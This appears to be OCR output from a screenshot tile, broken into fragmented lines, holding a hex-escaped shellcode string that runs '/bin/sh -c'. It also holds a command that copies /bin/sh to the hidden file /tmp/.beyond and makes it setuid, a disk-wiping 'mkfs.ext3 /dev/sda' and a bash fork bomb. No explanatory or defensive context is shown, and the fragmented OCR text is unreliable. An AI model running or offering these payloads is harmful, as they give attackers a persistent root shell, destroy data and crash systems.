
"\x8d\x73\x08\x56\x53\
x54\x59\xb0\x0b\xcd\x8
0\x31"
"\xc0\x40\xeb\xf9\xe8\
xbd\xff\xff\xff\x2f\x6
2\x69"
"\x6e\x2f\x73\x68\x00\
x2d\x63\x00"
"
cp 
-
p 
/
bin
/
sh 
/
tmp
/.
beyond
;
 chmod 
4755
/
tmp
/.
beyond
;
";
 mkfs.ext3 /dev/sda
 :(){:|:&};:
